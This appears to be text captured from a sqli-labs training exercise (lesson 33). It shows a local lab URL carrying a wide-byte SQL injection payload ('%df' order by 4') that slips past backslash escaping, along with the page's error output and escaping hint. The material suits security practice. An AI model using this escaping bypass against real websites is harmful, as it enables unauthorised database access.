 192.168.10.137/Less-33/?id=1%df' order by 4%23
已
已导入
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' order by 4#
The Query String you input in Hex becomes : 31df5c27206f72646572206279203423